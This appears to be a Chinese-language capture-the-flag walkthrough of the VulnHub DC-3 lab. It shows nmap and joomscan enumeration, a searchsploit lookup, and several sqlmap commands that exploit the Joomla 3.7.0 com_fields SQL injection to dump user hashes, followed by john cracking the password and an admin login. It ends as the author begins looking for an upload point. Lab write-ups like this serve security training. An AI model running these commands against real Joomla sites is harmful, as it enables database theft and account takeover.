https://www.vulnhub.com/entry/dc-32,312/





这个靶场导入VM的时候需要把CD移除了,不然不能导入







先找靶机ip

1

| nmap -sP 192.168.70.0/24

|

192.168.70.55





有网站





看一下端口

只开了80

显示CMS是Joomla



有一个专门扫描Jommla的扫描器叫joomscan

在kali里面装

运行

1

| joomscan -u 192.168.70.55

|

跑出了版本,目录和后台

后台的账号密码不知道,爆破试了一下不行,找一下joomla的漏洞,因为知道版本了





直接用searchsploit搜索

1

| searchsploit joomla 3.7.0

|

存在一个sql注入





通过这个命令把漏洞信息复制到当前文件夹

1

| searchsploit -m 42033.txt

|





里面写了利用方式

用sqlmap跑(把url改了就行)

mac上报错不知道怎么回事,直接用kali方便

1

| sqlmap -u "http://192.168.70.55/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

|





数据库出来了





先看一下当前数据库

1

| sqlmap -u "http://192.168.70.55/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]

|



当前为joomladb数据库

1

| sqlmap -u "http://192.168.70.55/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]

|



出来了很多,直接找到users表



查字段

1

| sqlmap -u "http://192.168.70.55/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

|



因为是爆破的,我们这里选择默认字典爆破,设置如下图(先输y再输1再输10)

得到字段

接着跑账号密码

1

| sqlmap -u "http://192.168.233.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]

|





出来了





尝试用john破解一下哈希

先把密文保存到一个pass.txt文件中

然后

密码是snoopy





进后台





里面有篇文章,是提示

需要获取root权限

这种后台想办法找文件上传的地方





